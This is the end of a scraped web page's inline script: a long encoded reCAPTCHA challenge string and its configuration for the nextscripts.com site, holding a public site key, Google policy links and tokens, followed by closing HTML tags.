vCrUwXw5ZYwpPDnF9bZcO0VMKMNCXCpMOlwojCrU9zwqzDvcO1DsOfK8KHdnc/wofDmsKiMsKXw6crwqcWwqPDkzLCv1MBR0caf8OBw5ExN8Osw5zCisKaw6kYVw96wrPCvSPCosKkZnF7CQnCkHDDjA07Xw9uw4fDoDZuYsKIG8KoYBHDkMOJw5bDp0rDhsO+BnjDosKAwp9hwrQyRzwWeHXDqMOpN8OgbF9/[base64]/[base64]/w5LCtMONDiYvwoAQw77DnMOfTMOWw6FBwpfDnMKowp0YWA/CrMKFJMOpNsOcN3hRw78oV3d/w6nChMKPw7c6Y8O5LcKJGsKvwrDCpEfClwYgw6/[base64]/[base64]/DucKOw7bCi8KIw6djOTg4wozCjgrCuR/ClsO3woARLsOXJ29Tw79WHcKnwqYgRcOrw5Mbw67Dk1bCjMKDMMO9X8KBGsKPRcKZS8OSwqwpWyLDqnrDoiggwpovwqIkJEgQJMKaM8OpKcOIasOMXsOUwqfCs3rClcKFwp85fMOnCMKVwrJyccKjGcOTwqPDtkAdw5tBEj/[base64]/wok+AFEmwosgwrTCh3F1IsOuS8O3ZHXDsnJrfMOhwojDh8OkFcKIw5wkw5bCsCUIKAg/PcKQFWTClcOcw4s9YMO2woQiKnVgw5XDo8Oww7/Dk8KCFcOyw6UHXcObwrrDjhHDvMKZV8OOw5Fzw7zDiT55aBvCicK7DUlwFMO/DCNvRzvDiDzDgcOpw7XDkAw0HTMkOSLClsOcQMKgVwk2wpE+cMOJw69ODMOPMcOVwrVqMEJ9wrXDvsODSzDDq8Kowol3w4TDisKmw6LDoBnDs8Ouwq5JIcK9RkTChcOkw4XDlCV/[base64]/Cu8Oiw4YODV/CiDNOwoJoeDUMG8KiZ0FyKgjCiD9NFk9GYlVPfBUvHxbDhRwkf8Oyw4QJw6HCh8KpU8OZw6pBwrtPKl3DjcO9wrdyRj/DpW40wrnCsMKAJcOuwqZNGcKXwpXDtsOPw73DvzzDh8Kew5psMxnDuMK6N8OHK8KaPjgSPEARPTHDucODw4XClRzDjsK1wpgwfMO/wp8bN8KtDsKbAMO1Jg/CvzTDlsOvD2XDpsKFJmQBDMKsBB5pW8OWJD/Du8KWw4gNw5vCqcK1wrwBw6wswpXCu3zDjWXDtcK9MMK1LhfCo8K6MmjCh8KZE8OFw6cfw7w+UXM9w4YHI0LCp8KUw4jDv3NfwrFSVsKDYMObM8KOw4wTKlQuw7bDicKQXsK4w7vCscKEeBJdUMKAw5XDhsK5w5bCnMKNP0jDlMOXw5zCi2vDnjbChClCTD/DqsOdwoshJsKBw6BGH8OmaMOrwrQWYG3CgQTCtmfDr0fDiMORDRHCgR8zw5fCsxbCpcOfWmkYw5rDocO+w7I+wrJtJCsoVwFNc8KKw4NAwqwlw7vDvSxswrQJw7M4wpkTwovCjMKaDMODRC9tLsKSwrVdGMO/w63DhsKiw5sGK8OHw4coLVwFaMOHdQPCisK+wqlnw7xWw5vDhcOLOcKOKnnDkcOkwroEFMOnVQpFAMODbgBTYRZwK8K7LH/DgwnCvTYoEwXDszMTwpN5wo0Ow5LCmsKDwpTCjMKrSMKhNlfDlV/CrBM2PMKrUsK8VBIRw7TDvQ1YYcKLw5hewrQ2wqNowpwww5nDqMOvb8KfU8OTSGgEw7dtw48kwqfDknB+RFDDqAY6D0xMwqJUPBRzwpAhHyvDiMKvK1gSO0QWw5bCu0cVd8Kww4RVw7jDqcKuTi1hw5fCiwpdw51lAVDCoRFOGsO9wotaw6TCo8KRccK/[base64]/GhkBYMKkw5RGOMObbsKIRCF0wqrDlMKawq4FGmLCqBrCoMKvLzR/WMKoGBrChyfCqGZuamE2w7fCr8KowpbCnHXDucOJwpZsAcK4w7rDkGTChsKNK8Klwp8CXMK/[base64]/ChS/Dm8Ocwo3DjMOCw6XCpD/DmRkmw5fCpDTDqXUBw4TCksKsecK2w4DDvcO7w5gMwqlyw4jCiWU/w4d6w6tpeMKTwprDl8OgcsKewo3CiVPCmcKYwpLCoMKTV3LDqcOhw7kFw4Row50mw7Axw5XDg3fCl8Kuw6zDgMK9w4DDscOZw7Npw7rDuS/DqS0DwpPDrHLCicOEJlwcSBnCo1vCuH1RHn9Hwp/[base64]/CiXPCum7DtMOZw6TDoMOFTg/CkCrCiyQvwqUkw4oeFhoPw7PDlcKTFyxFZMOZw7osMXM8wqpkHzLChmFXX8O+woYswrprGsOsb8OuUx0pw47DjQpHAyg6X8O0w54dcsOMw6/[base64]/[base64]/[base64]/CrMKEw4kdwqciN8OPWMKCw4zCqMKtCEHCpMOyb8O3ZygfDMO4Zz96PMOFw6gTw7XDnhLDhTvDtwQpGV0XQ8KjwrvDgcKZfH/DlMKiZsOZPcK7wozDpAltTR1DwozCnsOiw5JZw7LDmmbCiyTDvFg0wo7CvU7DiTrCuhoPw60beH94wqTCmS3DvMOTwoHCoHXDlsKXBsOOEMOnw4s8eDwjw4k0wpwEZyrDvU/CrVnDqDHCkwbDvcKzMsOOwo4xwr3DukTCmsK8wpNdwqnDisOSFDhuJcOYdcKuw4EFwqI3w7g2K2nDsh3CksOmWAPCvcOQaVFuw51OdMK7w4wMw4ohVHYYw6LDuwHComHDocOxQcOXJVnChzFAXMKQw7nDscOVwr3CtgNgKkTDiXLCkMOAw7/CljjClRHCpcKuZBTDiELDnVjDlxTDqG7DjsKEw7QyLMK8WGPCq1lPLgXCg8Kcw78MwpwtQ8OWwpEkwo/CvcOHwpMkwrfDjMOew6zCnU7Dpj8uworDiSvCsyEcZlp1aSoGwpZ6ZsO5wr1/w5towoPDpDjDp2t5XCh6w6HCrcOVPBwLwoXDvMKdw6/CpMOFBC3CjMKbDG/CkyjDknTDn8OMw5fCjAdawrAnUjFaN8OJJzvDt3Z7AlTDhsOIwr3DpsK9fwvDr8OXw5IjHsKbw7/CpMOvw4nCtsKrWsKswohIw48ywqPCmMKKwqPDpMOTwo/DiMKVw4TDgGg9LRzCocKLdsO2IWFRwqBEwqfCssK3w47DqAjCvMKWw57DgB1DdlUHFA/Do1XDnMKFw6Z6wrZCBsK5wpbDhMOFwoF/w6gBwpolwq93wqpgVsONLMK8JcOof8Kkw4E7MsOAfMOFwoPDtHHCicOXCirCnMOXw5dhw5h7UVRxDSnDmW5KwoPCpMKRZXYHwrLCtDfDmiMVd8KrXXh7ZGUoNMKxSBdkO8O4IcOeWR7DhsOSak/DoMKwwpVzRkvCosKRwpPDkVfDoWjDuXFJw6rCo8Ksc8O1acKgc23DqcOMfsOlwojCsDHCjxNqwr3CmMKSw6jCh0vDjwDDlMO8EcKAB2JeL8K1wpTDu8ODwqsVw4zDicOEVMO/w6pgwqIQXBvDq8KOwo5gfCx3wpdTNhnCvR3CpADDhzt/w5IoesK8wovDvRJ2woFrCn/DtQTCksKvB39Mw44PRsKFwoc3fMK1w4gSBXHDokrDrjhRwq/DqMKKw4IOw7xLCyvDscKEw5/DlUkQwq/CnmXDtcOoJ3V2w410IMOswrRyFsOiYcKuRMKDwqTCvMK7wpUmIsKSw5clDj3CuwoIflPDhRsPT8KZAcOhNB5owot7wpbCs8O9a8Kswo/DlcOScsKyecOcBcOmwq7DhmHCvxATREw6wp3ClsOsI8Khw7HCrcKRFGgCVVtDF8OGbXLChcO4Nm7DgGwlesObwpPDusO/wr1WIMO/JcKkwqcow64VYyLChsOSw7DChcKjQisDw60xw6PClcKHdMK/O8O0TcK8PMKNNCIAwqErAXgjEDPCmUA/[base64]/CiCl6woTCisOTwrnCrxTDgFAkbsOqZcKaLMK+S8OADhLCmxlTZD40WDvDiA1uwqTCqMOGe8Knw7oubMOsOMKHLsOAY0pqHDIaBnLCs3BcwpZPw4nDuEVqQcKlw7XDgcOvHMOrw5ppPBICCcOgw4zCgTLDp23CucKzaBASwqQZw4VLb8KqKRXCmMO1wq3Dg2/CthlYw43DlRrDgw7CpUZHw6rDrcK7wr48w4ZWYcKua0zCjcKsJsO+wrvDmR8/wqvDgMKXUmsUZsKyPG5OE8OhZU/ChMKIw73DnDh+HzZZwpnDnsOGw5Zlwo7DgU7DsxVgw6/CkFBlwp4zYRQGb0PCsMKRw5DCjsKww79sDyHCsT1bwpZvBsKEY8KhwqLClyQTbhTClmTDjFs8w4sXw5/DmAt7WmV6KcKkw7VFw4JWwoQMw7bDn2DCpQfCpMKSwqLDujQcacOXwr/DvhU+N8OJwp3DpsKpw7HCsUDCu1MHC8OHJMO0M8Kxw7bCjMKEAzpnwpjCocOvYH8mNsKHPw7Con5Xwqx3d2pFWMOCaUXDjWPCkcOFCMOffQ/Ci1ILX8Kzf8Ktw53CsFhgIcOCwprCmMKnw7jDl2ZKw5x9dcO0w74bJkXDmBIXP0Zew5wmw5sbecO4HxV8Z8KWXUTDjVYQNcOYw7lww4jCh8OAa8KMw4rDtcKUwooWOx/Cv8KawpDChGDCgXYEw5Enw6l3w6LDt3TCt8OtR8KIw68DOsK0bsKowotMBMO6w4Now7fDjMKLw4XCnQrCr3BOfsKkw6EXBTLDj8KOTsKefcODSRciL13Cl8OZVSIBScO4bMOIw6peNnLDqEQPIGJrwpl7w40/HcKfQcOSwrLDhmXCh0ZZfmnDqhLDnMK4CcKveg8Ww6skcRrClE1iwoEGw6bDrsKvEE3Cs3/DjMKGS8Khc8Opw6Avb8OoO8KjWX7Dvw1DDsKUwrHCtiwOw5LCp8OVbMKUCsKCGCxew5Zqw5New4gFOxALYRLCugjCiMKuIg4EwpbCn8OJwrfCljZcw487wqvDtw3CgQYWw5rCh8OLEMOPAsKHw6J6F8KXwps9wofCjMKZMQMZccKpC8K4w4/CkiAww7BuwqzCtULCn1d7f8O0w5tkwq4/XwLDusO5c2DDkVJpS8KnOn/[base64]/DjMKnwo8SBsO9dFvCjsKrSXPCqGJrRMOQfMKdwpDDksKCYcKZOMOAPmB4wp7DhcKMwpHDlcKoPjrDgsOBw5N+DcOFw6LDpMKOwoBTCCXCusKWAiIUeyzDvMOrw77ChsOvQGUKUMO1HsOtwr8ZwpxbXCPDr8KpwpkmwpHCrUvDn0/DlMKrbsKeYTk/IMOSwq58wqjCmhbDr8OoOsO7ZxfCiMKIYMKjw7IEZTM+Km9qYMOjIHzCrMOvUsOzw7zDksObE8Kew5I6wovCpsKpw4Q5w74HFsOZDRRdw4FDbsOpw4UJwqBAwrPDjcKkwqrCkkrCvMKPT8KUEFN/[base64]/CrcOrw6NYblzDokrCp0ojw5IGZ8OXS8OOwpx3DG0fS8KTwrJ/P8KVeh7DjwLDvxU6UysVTMKBwop2UcKywr1swpVlw7zCpksrwqVQXz7DnMOvcsKPMivDlypmDWDDtHTCpMOCU8OUMT4BRHbDusOWwp7DrjnCvGYxwr7DoCrCkcKQw5jDrsObFMO5w7DDqMK5EB86IMOvw63Dt0Uvw67Do0LDjcKCK1vDjlRNTTw9w4TCs3DCicK5wp/Dj2N/wol6w5J2wrViKEzDlC/Dr8KMw5jCpMKnBMO5cUBXPRPDgMOCQkrDvUQdw5nDtHBOwos0GFtGZgB6woXCicKACwogwrPCrHNfw54dwoXCt8O5eCDDv8KywpzCgDXCgzNjw6XCqsOHBMKjwp/CvMOEw7Bjw4FLOcKXVsOcJcOXw5jCl8Kxw7HCmmrCiz/Cr8OGRsKZwq3CscKNe8K/w78tSBTCoTnDvDFJwofCsDBGwrTDocKUMsKJRsKQFD/[base64]/w7MnK8OSw7xYwpVuwrcYUB3DkMKqwrBUUsKKwo5ye8KfwrhSw47ChyEiGcKVwqbClsO/w7V0wpfDozbDvn4eCRwlcHLDoMK5w6xpRGU7w6TDiMK+w4bCo2HDg8OaVXQzwpjDv2YzMMKhwrfDt8OnKcOkV8ODwrrCpFdbBCrDkkPCtMKOwqDDuVPDj8KTZDTDj8Odw7YbBH/CmzfCtDPCpRbDvCQEw4TDgDtAbzgAU8KwTTg+WiLCmMKhS38EZsO/E8ODwosEw7dTdMK7fG0WwpHCqMOrH0zDr8KYAcOsw7ZPwpdpcD97wqzCrRnDkhluwrJzw4I6DsOfwoRNdA/CpsKYfnBrw5zDksKdw4DCk8OewoDDggjDlTTCsQzDr3LDisOpalDDsCgpIMKfwoNvw6rCiG3DrcOaACfDtWHDr8OecMOTHMOewoXCpFsuw64nwpIbA8KhwpRTwqnDpGvDmsKVE0fCnjwFf8O7E3zDhyo+IUNcGMKewr/CvMK4w7B/[base64]/DgV8NGsOow4NZw5bClMKBw6nClVtGcMONR8K7BHd9CsKywp41wqvCrxNRwqptwrxGwpjCvSt6KQlYOMKVwpHDmR/Cl8KmwrDCpAHCqFHDhGBYwpfDrTpHwp/DlSIbRcOFHwoMcsKyH8KgXifCtcK5DsOTwpjDvsOYIQ1rwqgLMCl0wqV+w6DDmMKRwoHDrjfCvcKWwrQKEMKBb0LDn8OPUn8iwrPDhhzDucKsA8KFcmNeAWnDkMOnw4jDk0LCmjjCisOnwpQ1dcO3wqzDqmbCti0WwoJIBMKuwqTCosKyw7/[base64]/wqnDiUBiGivDp8OkUcKOwpfDhsOBPcK+cMOoBWbDr8Oow4bDlQQnwobDh8KQaMKYw7UJW8O8wpXCo39DA2JOwqUDfT3DgBFtwqHClsKqw4E+wrbDncOPwpLChcKTE2DCqHbClxvDmcKIw5FuUcKUesKLwqlbPTLDlS3CjSEUwqZlQzPDgcKkw5vDkBsuAzp+wqpawoJ/wrRkJw/[base64]/w7tuOcOnw6/Cj8KsYRTDiWDCk0d8wq7DtzXCksKwAiZhJ3fCgcOaGMKKfAHClxPCp8O3w4ImwqTCtD7Do2low43DhWnCuGvDscONT8Kywr/DnUYNeG/[base64]/[base64]/wqPDhMK8exl9wql1VcORwotJw49xwqHDkB3DgUnCp8KSwpzCn8KJwozCjHjClMKLwqnClcOCQcOBc2spNUpFFFbDr2Ikw43CjVfCisOrRi4jdsKtUCrDnTPCmWPDpsOxaMKaVzbDtcKpQxLCr8OBKMO/Q1/DrXrDoB7Doj1DacKfwoVZw6fCgsK7w7XDn1PCt201IQJfHlZ2acK0ETp3w5HDqMK5DT8zJcO2KDtdwqXDsMOZwrxMw4zDhFrDhX/CqMKnJj7Dr1gCT2NbGwsCwoAZwo/Ci1LCg8K2wqjCunxSwrjDvwVUw7bCsBF8AlnCij3CosKrw7Fxw6XDtMO9wqTDkMKdwrEkWTZJfcKHP1Jvw5jCosKXaMOsIMKJR8Ksw4vCmHcpI8OGLsOwwqN2wpnCgSzCt1HDicKaw6PDmWVwNsOQIUh2fl/CjcODw6Q4w5PChcOwfFPCmlQGfcOYwqVHw6Q1w7VGwoHDhsOFX2/[base64]/Dlw7ClcOuw5hTXRnDvMORwrwzTsOdwofDtMKaY8OWwqzChyVqw4nDoRhVGsOYwq/[base64]/Dt8OZwrJ9wrhyOMKBL1/DilQqfMO0IzhIwo/[base64]/K8KZw7QVwoc6wo3Dq8Oyw57DuhckbFDCm8Ktw605w70LOCnDlR3DqcORLwjDuMOHwprCoMK/[base64]/[base64]/DigLDr8KrKsKFF8KLF8Kbw4jCrcKewpAhw73DrEASwq7DoRTCtk0Xw6wTHMKpKwnCu8OKwo3DhsOgY8KNdsKRSUI1wrRXwqUVC8OUw43DiVjDlChDAMKhIcK/[base64]/wrTDi0gtw43Dl8Khw7Q9w4fCiEEowrXCjELChcKtwpUXw641W8OTIT5gwpDDozbCvzHDn2HDv1zCi8KJK0V+wpgew4/CqUTCksOQw7dSwogvAsOkwo/[base64]/[base64]/wphfSMKaw7Y8w6ZRwpLCij7DqknCu2fCssK8FcKCw7V+worDn8OCFcO6IDYnG8KXbE1sVcK9ZcKLTMOPasKDwqDDqHDChsKTw7/CnTDDiARYMBPDjCsyw510w7EfwqHCigTDkz/DlcK7NMO0wpNgwqDDmMK7w7zDvUYba8KtEcKJw6jDvMOdCR5kCUrCimwgwpDDuCN8w73Co0bCkElJwpkbUUzCs8OawrEpw5vDjER8JMKpK8KlO8KmXC1bSMKrUsKAw6AzWxrDrUTCl8OBZ3NYJSMXwoQBDcOAw7Ynw67CjHBLw4LDqyjCpsO8wpPDpS/DozHDl0hFwrXCsCpzGsKJK3rCu2fDksK5w5ggDQxcw5AZdMOkWsKoLSAjJB/CuFnCisKXB8OmN8OcW3bCj8KHYsOedXHCmw3CrsKaAsO6woHDgxUiWR0CwrzDkMKrw4jDssKXwoLCn8KnRH91w7nDgVPDs8O2wpINQWHCr8OrUSQhwpTDn8Kmw5oKw7fCqz0Hw7ggwo1gRHPDiy4Cw5/DhsObDcKmw6hsPhA/NF/CrMK4GE/DscKsNAd1woLCgUZYw7PDoMOAb8Ovw7/CncKpcGMCdcOMwoJlAsODM0l6CcO8w6fDkMOjw5XCvMO7b8KAwpl1OsKWw4nDiQ/Dt8KpPW/DrwpCwqNEwq7Dr8OTw7lIHm3CqsOCVSJwPiFTwoDCnhBewp/CjsOaccOFKS9uw6wFRMK0w5XCjMK1wqrCncOBGFFzV3FwA2IwwoDDmmFRVsOYwpYowpdBFcKeMMOlOcKOwqLCocKPAcOOwrTChsKEw7EWw7Qdw6sXTsKzUD5twrbDrMObwqzCncOmw5vDvm/DvHrDu8OMwrNkwpTCiMKTYsKPwqpea8Okw5TCvTk4LMKuwoY9w7Elw53DlsKawqtCSMO8ScKew5HCii3Cqm3CiCZmfQ0aNUrDgsKcT8O8K15uBRXClip/EytFw60kZUzDqSxOLwjCsTdYwpxywqF9O8OTPsOiwo3DrcKrGsKUw4UGORg1dsKJwobDmMOWwoR5w6Etw7TDn8K0Y8OKw4cFD8KMwqYdw5XChsOHw5UGLMKyLsK5U8Ogw5xCw45IwowHw4DCp3Yew5fCoMObw6piKcKSJibCqcKJSRjCjFnDlcK5wp/[base64]/CmMKuw49pw6zCqcKjw5gWVcOHwobDuwrDkzjClF10bxDCmGMmUhEmwqNOX8OFchoqcyDDh8OYw4xTw6BFw5fDvB7DuWbDtMKhw6DCs8Kywq0mBsOucsOVFUplMMKbw7jCqRdWKxDDucKHX3nCi8Kswrcjw4DCpkjCi37Ckw3CjV/Cq8KBbMKGQ8OeT8OZBMKtS04xw54RwpZwX8KzKMOeGwI6wpXCrcOAwqfDvBJzwr0Gw4jDp8KAwrouFMOZw7vCuhPCvVnDhcKWwq8pEcKswqohwqvDvMOew4LDuQzCoDNaIMOgw4ImdMKgNcOyUBtVG1dtw6vDg8KSY3FsW8OFwq4gw74ew7VLIB4PGQAWFcOTNsO3w6/[base64]/d8KRDG86dUJjKMOKw4zCgMK9NcKqJS1NI0DCvzw6WR/Ci8KxwrbCiUfDnn/[base64]/[base64]/[base64]/[base64]/[base64]/JSjDtA7CtsOEw5LCg3VhJMOcw4DDvDc3N3XDnTcYw60/OsO2w6RJRVzDjcK/cg0+w4R2Q8KIw47Dl8KxJMKwVsKMw63DpcOkYApLwqw+ccONSMOGwqLCiHDCicOew7DCjiUqIMOMdxLCjDo0w4Q3fG1Ww6jCvBATwqzCpMOWw4RsbcOnwoTCnMKIPsKUwrLDr8O1wo7DkirCkHRlfGrDkcO/OB9Dwr7Dv8K9wrJHw6rDusOgwrHDjWJNVEMywoknwpTCrQM+w5YSw6Ikw4/Dt8ORcsKbK8OIwrLCqcKewq/DvmU9w5PDk8OIWSFfLsKNOGfDohnCqXvCtcK2bMOsw6nDn8O4DlPCisOjwqoTB8KwwpDCjnDCm8OzakvDlXXDjTfDmHXDnMOiw4UNwrTCpmnDhAREwr9cw4NaD8OafsOMw6kvwpZOwpnDjGPDq0tIwrjDvXvDiVrDqARfwpXDk8K9wqFADg/CohbCssO+w41hw5LDscKLwqvCvE7CoMOWwprDjcO2w744OBnCp1PDugZCPk3DuE4Gwo4hw63CqkfCigDCncKgwpfCrQxuwpTCmcKewr8/[base64]/DuHBZBDbDqsK8wrRsFMOmw7HDpWjDicKBbxbCgVhPw7nCrMK4w7k4wpYFb8KyBn5dcsK9wr5LQsO2TcOgwrTCrMK0w4HDrB0VCMOLacOjfAHCnztqwpshw5UDBMOfw6HDnzrCsXxvasKjV8KowpsUDzcyAyQJXMKbwobDkgrDlMKrwpXCoy8LLDI/XCYnw7oJwp7DgHdywozDhhbCtBXDlsOPHsOmOsKdwq5LTQzDhMOrC0vDmsOSwrfDkxTDixsSw7PCpDkAwonDugHDmsOQw4R/[base64]/[base64]/[base64]/Ci8KyasOLdRRra8OeJm/DtBg8wrPDhQXDizjClH3DhyTDknYRwoTDiATCicKlPxNMLsK7wqQYw4sjw43Ckzsdw4M8NsOlX2vCh8KYbsKuY03CimzDviEpRD8zBsKfP8OEw5lFw6IMMsONwqPDplsqKVDDmMKawoFcIsORRm3DtMOQw4fCksKMwrQbwrUp\x22],null,[\x22conf\x22,null,\x226LfyiMQUAAAAALzLOHBpjZcvWJd4Cjcp352dyUiz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nextscripts.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EWRvbS78wD/Wmou6kGnyaIzddx3VI8PGj/ohTqC4WHk\\u003d\x22,1,0,null,1,1768892711813,0,0,[84,65,222],null,[100],\x22RC-8uTQqK-WtkraPQ\x22,null,null,null,null,null,\x220dAFcWeA78Xd3qUIf0wvi8NH6uIdm5WjfkhbdUyqazu2_OJwfItvNclitAyVQhARFin1QWoEP6eBWV87mSq_D50eaacPWkzEDdwQ\x22,1768975511747]");
    </script></body></html>